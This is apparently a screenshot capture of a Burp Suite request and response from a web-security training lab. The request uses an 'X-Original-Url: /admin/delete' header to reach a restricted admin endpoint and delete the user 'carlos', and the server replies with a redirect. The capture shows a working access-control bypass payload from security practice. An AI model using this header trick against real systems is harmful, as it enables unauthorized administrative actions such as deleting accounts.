 Request
Pretty Raw Hex Hackvertor \n
1 GET /?username=carlos HTTP/2
2 Host: 0ab400b204329de68021da4d00310036.web-security-academy.net
3 Cookie: session=rDBvwpsvgle8jPAohSDPRURsfUrMub7a
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab400b204329de68021da4d00310036.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 X-Original-Url: /admin/delete
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6